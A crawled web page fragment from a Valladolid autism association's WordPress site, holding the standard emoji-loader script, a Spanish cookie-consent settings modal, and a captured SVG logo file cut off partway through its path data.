const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.autismovalladolid.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" id="moove_gdpr_save_popup_settings_button" style='display: none;bottom: 20px; left: 20px;' class=" gdpr-floating-button-custom-position" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
    	<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
    		<g data-name="1">
    			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
    			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
    		</g>
    	</svg>
    </span>
    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
<!--copyscapeskip-->
<!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
  <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
    <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
      <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
      <span class="gdpr-icon moovegdpr-arrow-close"></span>
    </button>
    <div class="moove-gdpr-modal-left-content">
      
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/logo-autismo-valladolid-225.png" alt=""   width="225"  height="86"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->      <ul id="moove-gdpr-menu">
        
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
      </ul>
      
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->    </div>
    <!--  .moove-gdpr-modal-left-content -->
    <div class="moove-gdpr-modal-right-content">
      <div class="moove-gdpr-modal-title">
         
      </div>
      <!-- .moove-gdpr-modal-ritle -->
      <div class="main-modal-content">

        <div class="moove-gdpr-tab-content">
          
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles. Puedes revisar nuestra política de privacidad en la siguiente página: <a href="https://www.autismovalladolid.com/politica-de-privacidad/">Política de privacidad.</a></p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->          
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
          
          
          
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="https://www.autismovalladolid.com/cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
        </div>
        <!--  .moove-gdpr-tab-content -->
      </div>
      <!--  .main-modal-content -->
      <div class="moove-gdpr-modal-footer-content">
        <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar cambios" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->      </div>
      <!--  .moove-gdpr-modal-footer-content -->
    </div>
    <!--  .moove-gdpr-modal-right-content -->

    <div class="moove-clearfix"></div>

  </div>
  <!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip--><script id="accssmm" src="https://widget.accssmm.com/accssme/accssmetool.js"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autismovalladolid.es/wp-content/uploads/2021/05/ave-logo-dark-1-01.svg
body_size: 29697
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 98.5 36.8" style="enable-background:new 0 0 98.5 36.8;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFAC9A;}
	.st3{clip-path:url(#SVGID_2_);}
	.st4{fill:#AED7EA;}
	.st5{fill:#0EA5CF;}
	.st6{fill:#0080BB;}
	.st7{fill:#410099;}
	.st8{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:0.2835;stroke-miterlimit:10;}
</style>
<g class="st0">
	<path class="st1" d="M19.7,27l-1.8-5.1H7.6L5.8,27H0.5L9.6,2.3h6.3L25,27H19.7L19.7,27z M9.1,17.6h7.4L12.7,7.1L9.1,17.6z
		 M38.2,9.4h5.2L35.9,27h-4.3L24.2,9.4h5.2l4.4,12L38.2,9.4L38.2,9.4z M62,18l-0.1,1.2h-13c0.1,1.4,0.6,2.5,1.4,3.2
		c0.8,0.7,1.9,1.1,3.1,1.1c0.9,0,1.7-0.2,2.3-0.6c0.7-0.4,1.1-1,1.5-1.8l4.5,0.7c-0.6,1.8-1.6,3.1-3.1,4.1c-1.5,1-3.2,1.5-5.2,1.5
		c-2.9,0-5.2-0.8-6.8-2.4c-1.7-1.6-2.5-3.8-2.5-6.7c0-2.8,0.8-5.1,2.5-6.7c1.7-1.6,3.9-2.5,6.7-2.5c2.6,0,4.7,0.7,6.3,2.2
		C61.2,12.8,62,15,62,18L62,18z M53.3,12.5c-2.4,0-3.8,1.1-4.3,3.4h8.1c-0.1-1.1-0.5-1.9-1.2-2.5C55.2,12.8,54.3,12.5,53.3,12.5
		L53.3,12.5z"/>
	<circle class="st2" cx="49.5" cy="2.5" r="2.5"/>
	<circle class="st2" cx="56.5" cy="2.5" r="2.5"/>
</g>
<g>
	<g>
		<defs>
			<path id="SVGID_1_" d="M13.5,34.9c0,0,0.2,1.4,1.5,0.7c0.2-0.1,6.9-2.9,6.9-2.9c1.4-0.5-7.5-6.1,0.7-9.4c8.1-3.2,4.8,7.2,6.3,6.6
				l5.5-2.2c0,0,2.2-0.7,1.3-1.7c-0.2-0.8-3.7-7.6-3.7-7.6c-1-2.4,0.4-1.8,1.3-1.5c0,0,5.5,0.3,3.3-5.3c-2.1-5.4-6-1.4-6-1.4
				s-1.4,2.7-2.5-0.3c-1.1-3,0.2-3.1-0.7-4.3c-1-1.3-2.3,0.7-6.5,2.4c-0.4,0.2-1.3,0.4-0.9-1.3c0.5-2-1.5-6.4-5.9-4.7
				c-4.4,1.8-3.8,5.7-1.4,7.4c2.1,1.5-0.1,2.1-0.3,2.2c-7,2.1-7.9,1.2-7,3.6c0.5,1.2,1.1,2.9,1.1,2.9L7,19c1.1,2.8,6-6.1,8.9,1.3
				c2.8,6.9-6.7,4-5.7,6.4l0.4,1L13.5,34.9z"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st3">
			<path class="st4" d="M16.5,11.4c-1.8-2.4-1.2-5.8,1.3-7.5c2.4-1.7,5.8-1.2,7.6,1.3C27,7.6,26.4,11,24,12.7
				C21.6,14.4,18.2,13.9,16.5,11.4z"/>
			<path class="st5" d="M2.3,17.4c-1.5-2.1-1-4.9,1.1-6.4c2.1-1.5,4.9-1,6.4,1.1c1.5,2.1,1,4.9-1.1,6.4C6.6,20,3.7,19.5,2.3,17.4z"
				/>
			<path class="st4" d="M21,26.8c-3.4,2.4-8.1,1.6-10.5-1.8c-2.4-3.4-1.6-8.1,1.8-10.5c3.4-2.4,8.1-1.6,10.4,1.8
				C25.1,19.7,24.3,24.4,21,26.8z"/>
			<path class="st5" d="M30.1,35c-1,0.7-2.3,0.5-3-0.5c-0.7-1-0.5-2.3,0.5-3c1-0.7,2.3-0.5,3,0.5C31.3,32.9,31.1,34.3,30.1,35z"/>
			<path class="st5" d="M22.3,33.3c-1.9,1.3-4.4,0.9-5.7-1c-1.3-1.8-0.9-4.4,1-5.7c1.8-1.3,4.4-0.9,5.7,1
				C24.6,29.5,24.2,32,22.3,33.3z"/>
			<path class="st6" d="M23.9,36.9c1,1.4,0.7,3.3-0.7,4.3c-1.4,1-3.3,0.7-4.3-0.7c-1-1.4-0.7-3.3,0.7-4.3
				C21,35.2,22.9,35.5,23.9,36.9z"/>
			<path class="st6" d="M36.7,38.2c-1.5,1-3.5,0.7-4.5-0.8c-1-1.5-0.7-3.5,0.8-4.5c1.5-1,3.5-0.7,4.5,0.8
				C38.5,35.1,38.2,37.1,36.7,38.2z"/>
			<path class="st5" d="M28.4,31.3c-4.2,3-10,2-12.9-2.2c-3-4.2-2-10,2.2-12.9c4.2-3,10-2,13,2.2C33.6,22.6,32.6,28.3,28.4,31.3z"/>
			<path class="st4" d="M13,23.5c-2.2,1.5-5.1,1-6.7-1.1c-1.5-2.2-1-5.1,1.1-6.7c2.2-1.5,5.1-1,6.7,1.1C15.7,19,15.2,22,13,23.5z"/>
			<path class="st5" d="M19.2,9.6c-2.8,2-6.6,1.3-8.6-1.5c-1.9-2.8-1.3-6.6,1.5-8.5c2.8-2,6.6-1.3,8.6,1.4
				C22.6,3.8,21.9,7.6,19.2,9.6z"/>
			<path class="st6" d="M26.2,23.1c-4,2.8-9.6,1.9-12.4-2.1c-2.8-4-1.9-9.5,2.1-12.4c4-2.8,9.5-1.9,12.4,2.1
				C31.1,14.7,30.1,20.2,26.2,23.1z"/>
			<path class="st4" d="M41.1,16c1.9,2.6,1.3,6.3-1.4,8.2c-2.7,1.9-6.3,1.3-8.2-1.3c-1.9-2.7-1.3-6.3,1.4-8.2
				C35.5,12.8,39.2,13.4,41.1,16z"/>
			<path class="st4" d="M9.8,12.4c-0.8,0.6-1.9,0.4-2.5-0.4C6.8,11.1,7,10,7.8,9.5c0.8-0.6,1.9-0.4,2.5,0.4
				C10.8,10.7,10.7,11.8,9.8,12.4z"/>
			<path class="st6" d="M20.9,33.5c0.1,0.3,0,0.6-0.3,0.7c-0.3,0.1-0.6,0-0.7-0.3c-0.1-0.3,0-0.6,0.3-0.7
				C20.5,33.1,20.8,33.2,20.9,33.5z"/>
			<path class="st4" d="M15,35.8c0.1,0.1,0.1,0.3-0.1,0.4c-0.1,0.1-0.3,0.1-0.4-0.1c-0.1-0.1-0.1-0.3,0.1-0.4
				C14.7,35.6,14.9,35.7,15,35.8z"/>
			<path class="st6" d="M26.9,35.4c1.5,2.2,1,5.2-1.1,6.7c-2.2,1.5-5.2,1-6.7-1.1c-1.5-2.2-1-5.2,1.1-6.7
				C22.4,32.8,25.4,33.3,26.9,35.4z"/>
			<path class="st7" d="M40.2,13.3c1.3,3.4-0.3,7.2-3.7,8.5c-3.4,1.3-7.2-0.3-8.6-3.7c-1.3-3.4,0.3-7.2,3.7-8.6
				C35.1,8.2,38.9,9.9,40.2,13.3z"/>
			<path class="st7" d="M18.6,7.5c1.3,3.2-0.3,6.8-3.5,8.1c-3.2,1.3-6.8-0.3-8.1-3.5C5.8,8.9,7.3,5.3,10.5,4
				C13.7,2.8,17.3,4.3,18.6,7.5z"/>
			<path class="st7" d="M15.1,35.5c0.2-0.1,0.5,0,0.6,0.3c0.1,0.2,0,0.5-0.3,0.6c-0.2,0.1-0.5,0-0.6-0.3
				C14.7,35.8,14.8,35.6,15.1,35.5z"/>
			<path class="st4" d="M24.2,30c0.8,2-0.2,4.3-2.2,5.1c-2,0.8-4.3-0.2-5.1-2.2c-0.8-2,0.2-4.3,2.2-5.1C21.1,27.1,23.4,28.1,24.2,30
				z"/>
			<path class="st4" d="M32.8,26.7c0.8,2-0.2,4.3-2.2,5.1c-2,0.8-4.3-0.2-5.1-2.2c-0.8-2,0.2-4.3,2.2-5.1
				C29.8,23.8,32.1,24.8,32.8,26.7z"/>
			<path class="st7" d="M52.2,10c0.4,1-0.1,2-1,2.4c-0.9,0.4-2-0.1-2.4-1c-0.4-0.9,0.1-2,1-2.4C50.8,8.6,51.9,9.1,52.2,10z"/>
			<path class="st7" d="M29,36.9c1-0.4,2.2,0.1,2.6,1.1c0.4,1-0.1,2.2-1.1,2.6c-1.1,0.4-2.2-0.1-2.7-1.1
				C27.4,38.5,27.9,37.3,29,36.9z"/>
			<path class="st6" d="M14.7,39.5c-2.7,0.1-5-1.9-5.2-4.6c-0.2-2.7,1.9-5,4.6-5.2c2.7-0.1,5.1,1.9,5.2,4.6
				C19.5,37,17.4,39.3,14.7,39.5z"/>
			<path class="st7" d="M12.8,21.9c2.5-1,5.3,0.2,6.3,2.7c1,2.5-0.2,5.3-2.7,6.2c-2.5,1-5.3-0.2-6.3-2.7
				C9.1,25.7,10.3,22.9,12.8,21.9z"/>
			<path class="st7" d="M30.6,30.4c-1.2-3.1,0.3-6.7,3.4-7.9c3.1-1.2,6.7,0.3,7.9,3.4c1.2,3.1-0.3,6.6-3.4,7.9
				C35.4,35,31.9,33.5,30.6,30.4z"/>
			<path class="st7" d="M33.4,28.6c0.1,0.3,0,0.6-0.3,0.7c-0.3,0.1-0.6,0-0.7-0.3c-0.1-0.3,0-0.6,0.3-0.7
				C33,28.2,33.3,28.3,33.4,28.6z"/>
			<path class="st7" d="M9-7.3c2.1-0.8,4.5,0.2,5.3,2.3c0.8,2.1-0.2,4.5-2.3,5.3C9.9,1.2,7.5,0.2,6.7-1.9C5.8-4,6.9-6.4,9-7.3z"/>
			<path class="st7" d="M33.1-1.8c2.1-0.8,4.5,0.2,5.4,2.3c0.8,2.1-0.2,4.5-2.3,5.4c-2.1,0.8-4.5-0.2-5.4-2.3
				C29.9,1.5,30.9-0.9,33.1-1.8z"/>
			<path class="st4" d="M24,10.5c-2.2-3.1-1.5-7.3,1.6-9.5c3.1-2.2,7.3-1.5,9.5,1.6c2.2,3.1,1.5,7.3-1.6,9.5
				C30.4,14.3,26.2,13.6,24,10.5z"/>
		</g>
		<use xlink:href="#SVGID_1_"  style="overflow:visible;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;"/>
	</g>
	<g>
		<path class="st8" d="M17.6,18.9C17.6,18.9,17.6,18.9,17.6,18.9c-0.2-0.1-0.3-0.1-0.4-0.2c-0.1-0.1-0.1-0.1-0.2-0.2
			c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.1-0.4,0.3-0.5c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.2-0.2-0.4-0.1-0.6c0-0.2,0.2-0.3,0.3-0.4
			c0,0,0.1-0.1,0.2-0.1c0.2-0.1,0.4-0.1,0.7,0c0.1,0.1,0.2,0.1,0.3,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.2-0.1,0.3-0.2
			c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.2,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3
			c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0
			c-0.1,0-0.2-0.1-0.2-0.2c0,0-0.1-0.1-0.1-0.1c0-0.1,0-0.2,0-0.4c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.1-0.1,0.2-0.1
			c0.1-0.1,0.2-0.1,0.4-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.1,0.2,0.2c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1-0.1,0.2c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.3,0,0.5-0.1,0.8,0c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.3-0.2c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.1,0.2-0.1
			c0.2-0.1,0.4-0.1,0.6,0c0.1,0.1,0.3,0.1,0.4,0.3c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0,0.1
			c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0.2,0,0.4,0,0.6,0.1
			c0.1,0,0.2,0,0.2,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0.1,0.2,0.1,0.2c0,0,0,0,0,0c0.2,0.1,0.4,0.3,0.6,0.4c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0
			c0,0,0,0-0.1,0c0,0,0,0-0.1,0.1c-0.1,0.1-0.1,0.2-0.1,0.4c0,0,0,0,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2
